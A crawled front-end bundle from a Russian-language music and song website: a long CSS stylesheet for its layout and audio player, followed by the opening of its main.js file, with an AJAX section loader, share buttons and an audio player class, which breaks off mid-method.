.modal-input::placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

textarea.modal-input {
    height: auto;
    min-height: 60px
}

.form-feedback textarea.modal-input {
    margin-top: 20px;
    width: 100%
}

@media screen and (max-width:767px) {
    .modal-input {
        margin: 0 0 18px
    }
}

.modal-submit {
    display: inline-block;
    wdith: auto;
    min-width: 100px;
    margin: 0 0 30px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 18px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    border: 1px solid #ff5715;
    background-color: #ff5715;
    cursor: pointer
}

.modal-submit:active,
.modal-submit:focus,
.modal-submit:hover {
    border-radius: 6px;
    border: 1px solid #ff5715;
    background-color: #fff;
    color: #ff5715
}

@media screen and (max-width:767px) {
    .modal-submit {
        margin: 0 0 18px
    }
}

.modal {
    z-index: -1;
    opacity: 0
}

.modal_visible {
    display: block;
    z-index: 10000;
    opacity: 1
}

.osprey-page-section {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 48px 0 80px
}

@media screen and (max-width:767px) {
    .osprey-page-section {
        padding-top: 0;
        padding-bottom: 0
    }
}

.osprey-page-section_no-padding-top {
    padding-top: 0
}

.osprey-page-section-content {
    display: block;
    width: 100%;
    max-width: 1007px;
    height: auto;
    margin: 0 auto;
    padding: 0
}

.osprey-grid-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .osprey-grid-container {
        padding: 0 20px
    }
}

.osprey-grid-container_sbetween {
    -ms-flex-pack: justify;
    justify-content: space-between
}

.osprey-grid-container_padding-bottom-32 {
    padding-bottom: 32px
}

.osprey-grid-1,
.osprey-grid-10,
.osprey-grid-11,
.osprey-grid-12,
.osprey-grid-2,
.osprey-grid-3,
.osprey-grid-4,
.osprey-grid-5,
.osprey-grid-6,
.osprey-grid-7,
.osprey-grid-8,
.osprey-grid-9 {
    display: block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    height: auto;
    margin: 0;
    position: relative
}

.osprey-grid-centered-item {
    margin-right: auto;
    margin-left: auto
}

.osprey-grid-1 {
    max-width: calc(100%/12 * 1);
    -ms-flex-preferred-size: calc(100%/12 * 1);
    flex-basis: calc(100%/12 * 1)
}

.osprey-grid-2 {
    max-width: calc(100%/12 * 2);
    -ms-flex-preferred-size: calc(100%/12 * 2);
    flex-basis: calc(100%/12 * 2)
}

.osprey-grid-3 {
    max-width: calc(100%/12 * 3);
    -ms-flex-preferred-size: calc(100%/12 * 3);
    flex-basis: calc(100%/12 * 3)
}

.osprey-grid-4 {
    max-width: calc(100%/12 * 4);
    -ms-flex-preferred-size: calc(100%/12 * 4);
    flex-basis: calc(100%/12 * 4)
}

.osprey-grid-5 {
    max-width: calc(100%/12 * 5);
    -ms-flex-preferred-size: calc(100%/12 * 5);
    flex-basis: calc(100%/12 * 5)
}

.osprey-grid-6 {
    max-width: calc(100%/12 * 6);
    -ms-flex-preferred-size: calc(100%/12 * 6);
    flex-basis: calc(100%/12 * 6)
}

.osprey-grid-7 {
    max-width: calc(100%/12 * 7);
    -ms-flex-preferred-size: calc(100%/12 * 7);
    flex-basis: calc(100%/12 * 7)
}

.osprey-grid-8 {
    max-width: calc(100%/12 * 8);
    -ms-flex-preferred-size: calc(100%/12 * 8);
    flex-basis: calc(100%/12 * 8)
}

.osprey-grid-9 {
    max-width: calc(100%/12 * 9);
    -ms-flex-preferred-size: calc(100%/12 * 9);
    flex-basis: calc(100%/12 * 9)
}

.osprey-grid-10 {
    max-width: calc(100%/12 * 10);
    -ms-flex-preferred-size: calc(100%/12 * 10);
    flex-basis: calc(100%/12 * 10)
}

.osprey-grid-11 {
    max-width: calc(100%/12 * 11);
    -ms-flex-preferred-size: calc(100%/12 * 11);
    flex-basis: calc(100%/12 * 11)
}

.osprey-grid-12 {
    max-width: calc(100%/12 * 12);
    -ms-flex-preferred-size: calc(100%/12 * 12);
    flex-basis: calc(100%/12 * 12)
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .osprey-grid-1-tablet {
        max-width: calc(100%/12 * 1);
        -ms-flex-preferred-size: calc(100%/12 * 1);
        flex-basis: calc(100%/12 * 1)
    }
    .osprey-grid-2-tablet {
        max-width: calc(100%/12 * 2);
        -ms-flex-preferred-size: calc(100%/12 * 2);
        flex-basis: calc(100%/12 * 2)
    }
    .osprey-grid-3-tablet {
        max-width: calc(100%/12 * 3);
        -ms-flex-preferred-size: calc(100%/12 * 3);
        flex-basis: calc(100%/12 * 3)
    }
    .osprey-grid-4-tablet {
        max-width: calc(100%/12 * 4);
        -ms-flex-preferred-size: calc(100%/12 * 4);
        flex-basis: calc(100%/12 * 4)
    }
    .osprey-grid-5-tablet {
        max-width: calc(100%/12 * 5);
        -ms-flex-preferred-size: calc(100%/12 * 5);
        flex-basis: calc(100%/12 * 5)
    }
    .osprey-grid-6-tablet {
        max-width: calc(100%/12 * 6);
        -ms-flex-preferred-size: calc(100%/12 * 6);
        flex-basis: calc(100%/12 * 6)
    }
    .osprey-grid-7-tablet {
        max-width: calc(100%/12 * 7);
        -ms-flex-preferred-size: calc(100%/12 * 7);
        flex-basis: calc(100%/12 * 7)
    }
    .osprey-grid-8-tablet {
        max-width: calc(100%/12 * 8);
        -ms-flex-preferred-size: calc(100%/12 * 8);
        flex-basis: calc(100%/12 * 8)
    }
    .osprey-grid-9-tablet {
        max-width: calc(100%/12 * 9);
        -ms-flex-preferred-size: calc(100%/12 * 9);
        flex-basis: calc(100%/12 * 9)
    }
    .osprey-grid-10-tablet {
        max-width: calc(100%/12 * 10);
        -ms-flex-preferred-size: calc(100%/12 * 10);
        flex-basis: calc(100%/12 * 10)
    }
    .osprey-grid-11-tablet {
        max-width: calc(100%/12 * 11);
        -ms-flex-preferred-size: calc(100%/12 * 11);
        flex-basis: calc(100%/12 * 11)
    }
    .osprey-grid-12-tablet {
        max-width: calc(100%/12 * 12);
        -ms-flex-preferred-size: calc(100%/12 * 12);
        flex-basis: calc(100%/12 * 12);
        padding-left: 0;
        padding-right: 0
    }
    .tablet-padding-top-block {
        padding-top: 55px;
        border-top: 1px dashed #bdbec6
    }
}

@media screen and (max-width:767px) {
    .osprey-grid-12 {
        padding-left: 0;
        padding-right: 0
    }
    .osprey-grid-1-mobile {
        max-width: calc(100%/12 * 1);
        -ms-flex-preferred-size: calc(100%/12 * 1);
        flex-basis: calc(100%/12 * 1)
    }
    .osprey-grid-2-mobile {
        max-width: calc(100%/12 * 2);
        -ms-flex-preferred-size: calc(100%/12 * 2);
        flex-basis: calc(100%/12 * 2)
    }
    .osprey-grid-3-mobile {
        max-width: calc(100%/12 * 3);
        -ms-flex-preferred-size: calc(100%/12 * 3);
        flex-basis: calc(100%/12 * 3)
    }
    .osprey-grid-4-mobile {
        max-width: calc(100%/12 * 4);
        -ms-flex-preferred-size: calc(100%/12 * 4);
        flex-basis: calc(100%/12 * 4)
    }
    .osprey-grid-5-mobile {
        max-width: calc(100%/12 * 5);
        -ms-flex-preferred-size: calc(100%/12 * 5);
        flex-basis: calc(100%/12 * 5)
    }
    .osprey-grid-6-mobile {
        max-width: calc(100%/12 * 6);
        -ms-flex-preferred-size: calc(100%/12 * 6);
        flex-basis: calc(100%/12 * 6)
    }
    .osprey-grid-7-mobile {
        max-width: calc(100%/12 * 7);
        -ms-flex-preferred-size: calc(100%/12 * 7);
        flex-basis: calc(100%/12 * 7)
    }
    .osprey-grid-8-mobile {
        max-width: calc(100%/12 * 8);
        -ms-flex-preferred-size: calc(100%/12 * 8);
        flex-basis: calc(100%/12 * 8)
    }
    .osprey-grid-9-mobile {
        max-width: calc(100%/12 * 9);
        -ms-flex-preferred-size: calc(100%/12 * 9);
        flex-basis: calc(100%/12 * 9)
    }
    .osprey-grid-10-mobile {
        max-width: calc(100%/12 * 10);
        -ms-flex-preferred-size: calc(100%/12 * 10);
        flex-basis: calc(100%/12 * 10)
    }
    .osprey-grid-11-mobile {
        max-width: calc(100%/12 * 11);
        -ms-flex-preferred-size: calc(100%/12 * 11);
        flex-basis: calc(100%/12 * 11)
    }
    .osprey-grid-12-mobile {
        max-width: calc(100%/12 * 12);
        -ms-flex-preferred-size: calc(100%/12 * 12);
        flex-basis: calc(100%/12 * 12);
        padding-left: 0;
        padding-right: 0
    }
}

.osprey-no-padding-left,
.osprey-no-padding-right {
    padding-left: 0 !important
}

input.accordion-input,
label.accordion-label {
    display: none
}

@media screen and (max-width:767px) {
    .heading-accordion:before {
        content: '';
        width: 27px;
        height: 27px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 10px;
        background-color: transparent;
        background-image: url(../images/icons/accordion-open.png);
        background-position: 50% 50%;
        background-size: 27px 27px
    }
    .accordion-blocks {
        display: block
    }
    .accordion-block {
        width: 100%
    }
    .accordion-block:first-child {
        padding-right: 0
    }
    .accordion-block:last-child {
        padding-left: 0
    }
    .osprey-page-section-content h1,
    .osprey-page-section-content h2,
    .osprey-page-section-content p {
        width: auto;
        padding-left: 20px;
        margin-right: 10px;		margin-bottom: 10px;		margin-top:15px;
    }
    .page-heading-h1.page-heading-h2_note {
        padding-left: 60px;
        background-position: 10px
    }
}

.accordion-input:checked+.heading-accordion:before {
    background-image: url(../images/icons/accordion-open.png)
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .hidden-on-tablet,
    .visible-on-tablet {
        display: none !important
    }
}

@media screen and (min-width:768px) {
    .visible-on-mobile {
        display: none !important
    }
}

@media screen and (max-width:767px) {
    .player-container_active .player-container-top,
    .player__inner {
        min-height: 45px
    }
    .player__lyrics {
        margin-right: 10px
    }
    .player__lyrics,
    .player__video {
        width: 25px
    }
    .player-container_active .player__length {
        display: none
    }
    .osprey-hidden-on-mobile {
        display: none
    }
    .player-mobile-filter .osprey-hidden-on-mobile {
        display: block
    }
    .header-fixed-menu__container .ws-input {
        display: none
    }
    .fixed-player .player-mobile-menu-button,
    .fixed-player .player__prev-btn,
    .fixed-player .player__next-btn,
    .fixed-player .player__play-pause-btn {
        height: 45px;
        flex: 0 0 30px
    }
    .player__play-pause-btn,
    .player__lyrics,
    .player__video,
    .player__download,
    .player__favorite {
        height: 45px
    }
    .player-mobile-filter .page-heading-h2_sidebar {
        color: #0aa4dd;
        margin: 20px 0;
        font-size: 12px;
        line-height: 14px
    }
    .player__element_mobile {
        display: none
    }
    .player__length {
        order: 6;
        width: auto;
        flex-grow: 1;
        font-size: 14px;
        text-align: right;
        margin-right: 5px;
        position: relative
    }
    .fixed-player .player__length {
        width: auto;
        font-size: 10px;
        text-align: right;
        float: right;
        padding-top: 7px;
        position: relative;
    }
    .player__download {
        order: 7;
        width: 40px;
        border-left: 0;
        box-shadow: none;
        margin: 0
    }
    .player__mobile-menu {
        order: 8;
        width: 30px;
        margin-top: 0;
        flex: 0 0 30px;
        margin-right: 5px
    }
    .player__likes {
        width: 20px
    }
    .player__favorite,
    .player__likes {
        position: relative
    }
    .player__favorite:before,
    .player__likes:before {
        position: absolute;
        content: '';
        top: 50%;
        left: 0;
        transform: translateY(-50%);
        width: 1px;
        height: 27px;
        background-color: #a8c0c745
    }
    .player__favorite:before {
        left: auto;
        right: 0
    }
    .hidden-on-mobile {
        display: none !important
    }
    .accordion-input:checked~.accordion-block {
        max-height: 90000px;
        padding: 20px 0
    }
    .compilations__item {
        position: relative;
        margin-left: 15px;
        background-image: none !important
    }
    .compilations__item:before {
        content: '';
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        border: 3px solid transparent;
        border-left: 5px solid #02496c
    }
    .tabs-block__container {
        padding: 10px 0
    }
    .song-author {
        padding: 0 15px
    }
    .page-heading-h1_inner {
        max-width: 100%
    }
}

.why__helpful_left {
    padding-right: 40px
}

.block-player-items {
    flex-wrap: wrap;
    margin-top: 24px
}

@media screen and (max-width:767px) {
    .player-block__inner-product {
        display: flex;
        flex-direction: column;
        padding: 0 20px
    }
    .player-block__inner-top-container {
        display: block;
        margin-top: 30px
    }
    .block-player-items {
        padding: 0 20px;
        margin-top: 30px
    }
    .ads-content-bottom-15 {
        padding-bottom: 15px
    }
}

.block-player__item {
    width: 100%;
    opacity: .85;
    margin-bottom: 40px;
    transition: all .2s ease-in-out
}

.block-player__item:hover {
    opacity: 1
}

.block-player {
    width: 100%
}

@media screen and (min-width:768px) {
    .block-player__item-all {
        margin-right: 30px;
        margin-bottom: 30px;
        padding-bottom: 27px;
        border-bottom: 1px dashed #e1e2e4
    }
    .block-player__item-all .player-container-stories,
    .block-player__item-all .block-player__item {
        margin-bottom: 0
    }
    .player-container-stories {
        margin-bottom: 30px
    }
}

@media screen and (min-width:1024px) {
    .block-player__item_min {
        width: 100%
    }
}

.block-player__item-all .block-player__item-name {
    margin-top: -5px
}

.block-player__item-container-image {
    margin-right: 20px;
    text-align: center
}

.block-player__item-image-container {
    width: 100px;
    flex: 0 0 100px;
    display: block;
    text-align: center
}

.block-player__item-image {
    height: 100px;
    max-width: 100%;
    border-radius: 10px
}

@media screen and (max-width:767px) {
    .mobile-sortable {
        margin-bottom: 30px
    }
    .block-player__item-image-container {
        width: 70px;
        flex: 0 0 70px
    }
    .block-player__item-image {
        height: 70px
    }
    .block-player__item_min .block-player__item-tags {
        margin-top: 2px
    }
}

.block-player__item-length {
    color: #84ad33;
    font-size: 12px;
    line-height: 18px;
    font-family: 'Museo Sans Cyrl 900'
}

.block-player__item-name {
    display: block;
    color: #3c435a;
    margin-top: -5px;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 13px;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-author {
    color: #747783;
    font-size: 13px;
    line-height: 18px;
    margin-right: 5px;
    margin-bottom: 6px;
    font-family: 'Museo Sans Cyrl 300'
}

.block-player__item-tags {
    flex-wrap: wrap;
    margin-bottom: 7px;	
}
.block-player__item-tags.hide-tags-player {
	display:none;
}
.block-player__item-all .block-player__item-tags {
    margin-top: 7px;
    margin-bottom: 0
}

.block-player__item-all .block-player__item-favorite {
  margin-right: 35px
}
.block-player__item_min .block-player__item-favorite {
  margin-right: 35px
}
.block-player__item_min .block-player__item-likes {
  margin-right: 35px;
}



.block-player__item-tag {
    color: #04aeda;
    display: block;
    font-size: 11px;
    line-height: 20px;
    margin-right: 5px;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-likes {
    height: 17px;
    color: #04aeda;
    display: block;
    cursor: pointer;
    line-height: 1;
    text-align: center;
    padding-left: 30px;
    position: relative;
}

.block-player__item-likes:before {
    top: 50%;
    width: 16px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: cover;
    background-position: 0 0;
    transform: translate(-150%, -55%);
    background-repeat: no-repeat;
    background-image: url(../images/player/likes.png)
}

.block-player__likes_green {
    color: #70a013
}

.block-player__likes_green:before {
    background-image: url(../images/player/likes-green.png)
}

.block-player__item-favorite {
    color: #797c89;
    font-size: 15px;
    cursor: pointer;
    padding-left: 25px;
    position: relative;
    font-family: 'Museo Sans Cyrl 300'
}

.block-player__item-favorite:before {
    top: 50%;
    width: 16px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: cover;
    background-position: 0 0;
    transform: translate(-150%, -50%);
    background-repeat: no-repeat;
    background-image: url(../images/player/add-to-favorites.png)
}

.block-player__item-favorite_in-favorites:before {
    background-image: url(../images/player/in-favorites.png)
}

.block-player__item-btn {
    color: #48494d;
    font-size: 15px;
    cursor: pointer;
    padding-left: 25px;
    position: relative;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-btn:before {
    top: 50%;
    width: 11px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: contain;
    background-position: 0 0;
    transform: translate(-150%, -40%);
    background-repeat: no-repeat
}

.block-player__item-btn_play:before {
    background-image: url(../images/player/play.png)
}

.block-player__item-btn_pause:before {
    background-image: url(../images/player/pause.png)
}

.block-player__item-info-container,
.block-player__item-top-container,
.block-player__item-bottom-container {
    width: 100%
}

.block-player__item-bottom,
.flex-container.block-player__item-track-info,
.flex-container.block-player__item-bottom-container {
    flex: 0 0 auto;
    align-items: center;
    justify-content: space-between
}

.block-player__inner-body,
.block-player__item-body {
    font-size: 13px;
    line-height: 22px;
    color: #4b4b4b;
    margin-bottom: 10px
}

.block-player__item-all .block-player__item-btn span {
    border-bottom: 1px dashed #000
}

.block-player__item-btn_play.active {
    color: #70a013
}

.block-player__item-all .block-player__item-btn.active span {
    border-bottom-color: #70a013
}

.block-player__item-btn_play.active:before {
    transform: rotate(90deg) translate(-65%, 100%)
}

@media screen and (max-width:768px) {
    .block-player__item-all .block-player__item-tags {
        margin-top: 2px
    }
    .block-player__item-bottom-container {
        width: 100%;
        display: flex;
        align-items: flex-start !important;
        justify-content: space-between !important
    }
}

.songs-sort-block__input {
    display: none
}

.block-player__item-track-info .flex-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media screen and (min-width:768px) {
    .player-block__inner-product {
        margin-bottom: 30px
    }
    .block-player__item-author {
        font-size: 14px
    }
    .block-player__item-info-container {
        width: -webkit-calc(100% - 130px);
        width: calc(100% - 130px)
    }
    .section-song-inner {
        padding-right: 25px
    }
}

.player-block__inner-image-container {
    text-align: center
}

.player-block__inner-image {
    width: 100%;
    max-width: 100%;
		height: auto;
    border-radius: 10px
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .player-block__inner-image {
        width: auto;
        height: 150px
    }
    .player-block__inner-image-container {
        width: 150px;
        flex: 0 0 150px;
        margin-right: 10px
    }
    .song-counters-block__item {
        font-size: 18px
    }
    .likes-button__counter {
        padding: 0 15px
    }
    .likes-and-download-block__likes-button {
        margin-right: 0
    }
    .likes-and-favourites-block__favourites-button,
    .likes-button__text {
        font-size: 12px;
        line-height: 14px
    }
    .download-button__text {
        padding-left: 0
    }
}

@media screen and (min-width:1024px) {
    .player-block__inner-image {
        width: auto;
        height: 310px
    }
    .player-block__inner-image-container {
        width: 310px;
        flex: 0 0 310px;
        margin-right: 10px
    }
}

.block-player__inner-body-btn {
    color: #ff5b1d;
    display: block;
    cursor: pointer;
    margin-top: 10px;
    text-decoration: underline;
    background-color: transparent
}

.block-player__inner-body_hidden {
    height: 280px;
    overflow: hidden;
    position: relative
}

.block-player__inner-body-btn_hidden {
    display: none
}

.player-container-stories {
    display: none
}

.block-player.active .player-container-stories {
    display: block;
    margin-top: 30px
}

.block-player__item-btn a {
    color: #797c89
}

.collection-list .flex-container {
    justify-content: center
}

@media screen and (max-width:767px) {
    .collection-list .flex-container,
    .block-player__item-track-info.flex-container,
    .block-player__item-track-info .flex-container {
        width: 100%
    }
    .collection-list .flex-container,
    .block-player__item-track-info.flex-container {
        display: block
    }
    .block-player.active .player-container-stories {
        margin-top: 0;
        margin-bottom: 30px
    }
    .block-player.active .block-player__item {
        margin-bottom: 10px
    }
    .block-player__item-name {
        margin-bottom: 10px
    }
    .block-player__item-author {
        margin-bottom: 5px
    }
    .player__play-pause-btn--mobile {
        margin: auto;
        border-radius: 50%;
        width: 60px;
        height: 60px !important;
        background-color: #e3f6fb;
        background-size: 13px 17px
    }
    .player__track-name--mobile {
        padding-left: 10px !important
    }
    .player--mobile {
        padding-top: 10px
    }
    .player-container.active .player__play-pause-btn--mobile {
        background-color: #a7edff
    }
    .player__play-pause-btn--mobile.player__play-pause-btn_active {
        filter: none
    }
}

.player-container.active .track-controls,
.player-container.active .player {
    background-color: #cdeff8
}

.player-container.active .track-controls {
    display: flex;
    padding: 5px 15px;
    border-radius: 6px;
    align-items: center;
    margin-bottom: 5px
}

.page-sidebar-popular__title {
    color: #747783;
    line-height: 1;
    font-size: 21px
}

.popular-songs-block__item {
    margin-top: 40px
}

.popular-songs-block__item-image-container {
    margin-bottom: 10px
}

.main-index {
    align-items: center
}

.main-filter {
    margin-left: 25px;
    border-radius: 10px;
    background-color: #f3f3f3
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .main-index {
        align-items: flex-start;
        flex-direction: column
    }
    .main-filter {
        margin-left: 0
    }
    .songs-sort-block__label {
        font-size: 12px;
        padding: 10px 15px
    }
}

.main-filter__link {
    color: #747783;
    display: block;
    line-height: 1;
    font-size: 14px;
    padding: 10px 15px;
    position: relative;
    border-radius: 10px
}

.main-filter__link:before {
    top: 50%;
    right: 0;
    content: '';
    height: 25px;
    position: absolute;
    transform: translateY(-50%);
    border-right: 1px solid #e6e6e7
}

.main-filter__link:last-child:before,
.main-filter__link_active:before {
    display: none
}

.main-filter__link_active {
    color: #fff;
    padding: 10px 20px;
    background-color: #04aeda
}

.sidebar-inner {
    padding: 10px 0 0 15px
}

.sidebar {
    padding: 20px 0 0 15px
}

.sidebar__title {
    margin: 0 0 35px
}

.filter__title {
    color: #04aeda;
    line-height: 1;
    font-size: 14px;
    position: relative;
    flex: 1 0 auto;
    align-items: center;
    margin-bottom: 25px;
    text-transform: lowercase
}

.filter__title-text {
    flex: 1 0 auto
}

.filter__title-text i {
    font-size: .9em;
    font-family: 'Calibri'
}

.filter__title-dotted {
    width: 100%;
    margin-left: 8px;
    border: .5px dashed #e1e2e4
}

.filter__item-link {
    color: #666b79;
    display: block;
    line-height: 1;
    font-size: 15px;
    position: relative;
    padding-left: 15px;
    margin-bottom: 14px
}

.filter__item-link span {
    color: #707070;
    visibility: hidden;
    transition: all .1s ease-in-out
}

.filter__item-link:before {
    left: 0;
    top: 50%;
    width: 4.5px;
    content: '';
    height: 4.5px;
    position: absolute;
    transform: translateY(-50%);
    background-color: #666b79;
    border: 2px solid #dfe0e2;
    transition: all .3s ease-in-out
}

.filter__item-link:hover {
    color: #014467;
    text-decoration: underline
}

.filter__item-link:hover:before {
    background-color: #ff6328
}

.filter__item-link:hover span {
    visibility: visible
}

.song-author-block__image-container {
    width: 170px;
    height: 170px
}

.song-author-block__image {
    border-radius: 10px
}

.song-author-block__prename {
    font-size: 14px;
    margin-top: 35px
}

.song-author-block__name {
    color: #747783;
    display: block;
    font-size: 26px;
    margin-top: 10px;
    line-height: 32px
}

.loading-page main {
    -webkit-filter: grayscale(90%);
    filter: grayscale(90%)
}

.end_page_content,
.start_page_content {
    display: none !important
}

.subplayer-link-mobile {
    margin-top: 5px;
    display: block;
    color: #fff;
    margin-left: -4px;
    margin-right: -4px;
    margin-bottom: -4px;
    line-height: 25px;
    margin-bottom: -4px;
    text-align: center;
    white-space: nowrap;
    background-color: #860101;
    font-size: 14px
}

.subplayer-link-mobile-line {
    text-decoration: line-through
}

.subplayer-link-mobile span {
    border-bottom: 1px solid #fff
}
.block-player__item-bottom .block-player__item-likes {		display:none;	}
.osprey-page-section-content-main_mobile .block-player__item-bottom .block-player__item-likes {	display:none;}
.osprey-page-section-content-main_mobile .block-player__item-container-image .block-player__item-likes {	display:block;}
@media (min-width:768px) {	
	.osprey-page-section-content-main_mobile .block-player__item-bottom .block-player__item-likes {		display:block;	}
	.osprey-page-section-content-main_mobile .block-player__item-container-image .block-player__item-likes {		display:none;	}	
	.subplayer-link-mobile {
		display: none
	}
}

.fixed-player {
    padding-bottom: env(safe-area-inset-bottom)
}

@supports(padding:max(0)) {
    .osprey-page-section-content {
        padding-left: max(5px, env(safe-area-inset-left));
        padding-right: max(5px, env(safe-area-inset-right))
    }
}

.fixed-player.loading-long {
    height: 120px;
}

.loading-long-block {
    justify-content: center;
    padding: 5px;
    position: relative;
    max-width: 400px;
    margin: 0 auto;
}

.loading-long-title {
    font-size: 10pt;
    text-align: center;
    color: #b3efff;
}

.loading-long-buttons {
    text-align: center;
}

.loading-long-buttons button {
    display: inline-block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 12pt;
    font-style: normal;
    text-align: right;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline;
    background: none;
    padding: 0 10px;
    margin: 0 5px;
}

.loading-long-buttons button.loading-long-button-reload {
    color: #fff;
}

.loading-long-close {
    position: absolute;
    width: 25px;
    height: 25px;
    top: 10px;
    right: 5px;
    cursor: pointer;
}

.loading-long-close svg {
    width: 20px;
    height: 20px;
}.main-navigation .show-all-link {	color: #ff5715;}

.player-stories-list {
	display:none;
	margin-bottom: 25px;
}
.player-stories-list.active {
	display:block;
}

@media (max-width: 767px) {
	.player-stories-list .player__play-pause-btn {
		width: 45px;
		flex: 0 0 45px;
		margin-right: 0;
		box-shadow: none;
		border-right: none;
		display: block !important;
	}
}
.soc-block {
	display: block;
	margin-bottom: 30px;
}
.section-song-inner .soc-block {
	text-align: center;
	margin: 30px auto;
}

.youtube-link{
    display: none;
}

@media (max-width: 767px){
    .youtube-link{
        display: flex;
        margin: 20px 0;
        color: #1d2541;
        align-items: center;
        line-height: 1.2;
        padding: 0 10px;
        font-size: 15px;
    }
}
.youtube-link__img{
    display: block;
    width: 80px;
    height: 80px;
    object-fit: cover;
    object-position: 50% 50%;
    margin-right: 20px;
}
.youtube-link__button{
    background-color: #c4302b ;
    padding: 5px 10px;
    border-radius: 25px;
    margin-top: 5px;
    color: #fff;
    text-align: center;
}

.d-center{
    display: flex;
    justify-content: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/js/main.js?v1769823332
body_size: 16177
content:

function aj(){
	$('body').find('.aload.aload-hide').each(function(){
		var t = $(this);
		if(t.attr('data-load') == 'scroll'){
			window.load_stack.push(function(){				
				mload(t);
			});
		} else {
			mload(t);
		}
			
	});
}
function mload(t) {
	t = $(t);
	var d = { 
		target: t.attr('data-target'),
	}
	if(typeof t.attr('data-params') != 'undefined'){
		try {
			d.params = t.attr('data-params');
		} catch (er){
			console.log(er);
		}
	}
	if(typeof t.attr('data-success') != 'undefined'){
		try {
			d.after_load = t.attr('data-success')
		} catch (er){
			console.log(er);
		}
	}
	
	$.post('/ajax/section.php?target=' + d.target, d).done(function(data){
		if(typeof data.target != 'undefined'){
			if(typeof data.html != 'undefined' && data.html.trim() != '')
			$('body').find('.aload[data-target="' + data.target + '"]').html(data.html).removeClass('aload-hide');
			
			if(typeof data.after_load != 'undefined') {
				try {
					eval("(" + data.after_load + ")");
				} catch(er) {
					console.log(er);
				}
			}
		}
	}).fail(function(){
		
	});	
}

window.load_stack = [];

window.filter_sended = false;


var start_from_cookie = false;
var save_audio_to_cookie = true;
window.sounds = [];
var testdrive = 0;
var need_play_audio = false;
var my_interval = null;
var my_interval_iterations = 0;
var audioCtx = null ;
var jsplayer = null;
var play_timer = null;
var play_warning = false;
var share_buttons = false;
/* ------------------------------ */
var soc_buttons_api_inited = 1;
function socButtonsInit(){
	if(soc_buttons_api_inited) {
		console.log('soc buttons init');
		soc_buttons_api_inited = !1;
		$('header').append('<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script>');		
	}
	console.log('soc buttons');
	try {
		share_buttons = Ya.share2('my-share', {
			theme: {
				services: 'vkontakte,facebook,odnoklassniki,moimir,viber,whatsapp,telegram',
				lang: 'ru',
				limit: 7,
				size: 'm',
				counter: 1,
				copy: "last",
				bare: false,
			}
		});
	} catch(er) {
		if(typeof Ya == 'undefined') {
			setTimeout(function(){
				socButtonsInit();
			},500);
		}
	}
}

(function(ELEMENT) {
    ELEMENT.matches = ELEMENT.matches || ELEMENT.mozMatchesSelector || ELEMENT.msMatchesSelector || ELEMENT.oMatchesSelector || ELEMENT.webkitMatchesSelector;
    ELEMENT.closest = ELEMENT.closest || function closest(selector) {
        if (!this) return null;
        if (this.matches(selector)) return this;
        if (!this.parentElement) {return null}
        else return this.parentElement.closest(selector)
      };
}(Element.prototype));


class EventEmitter {
	
	on (name, callback, ctx) {
		if(typeof this.e === 'undefined'){
			this.e = {};
		}
		var e = this.e;

		
        (e[name] || (e[name] = [])).push({
            fn: callback,
            ctx: ctx
        })
		
        return this;
    }
	
    once (name, callback, ctx) {
        var self = this
        function listener () {
            self.off(name, listener)
            callback.apply(ctx, arguments)
        };

        listener._ = callback
        return this.on(name, listener, ctx)
    }

    emit (name) {
	    var data = [].slice.call(arguments, 1)
        var evtArr = ((this.e || (this.e = {}))[name] || []).slice()
        var i = 0
       
        var len = evtArr.length

        for (i; i < len; i++) {
            evtArr[i].fn.apply(evtArr[i].ctx, data)
        }
	
        return this;
		
    }

    off (name, callback) {
        var e = this.e || (this.e = {})
        var evts = e[name]
        var liveEvents = []

        if (evts && callback) {
            for (var i = 0, len = evts.length; i < len; i++) {
                if (evts[i].fn !== callback && evts[i].fn._ !== callback) {
                    liveEvents.push(evts[i])
                }
            }
        }

        (liveEvents.length) ? e[name] = liveEvents : delete e[name]

        return this;
    }
}
class ListPlayer extends EventEmitter { // eslint-disable-line
    constructor (options ) {
       if(typeof options === 'undefined') options={};
	   super();
        this.tracks = (options.tracks || []).map(function(t) {
            if (typeof t === 'string') return { src: t }
            return t;
        })
        this.loopTracks = options.loopTracks !== undefined ? options.loopTracks : true;
        this.progressThroughTracks = options.progressThroughTracks !== undefined ? options.progressThroughTracks : true;
        this.el = this._injectAudioElement();
        this.index = 0;
        this._loadTrack();

        if (this.advanced) this._loadAudioContext();
		
    }
	
    play () {
        this.emit('play');
        this._loadTrack();
        console.log('loaded');
        return this.el.play();
    }

    pause () {
        this.emit('pause');
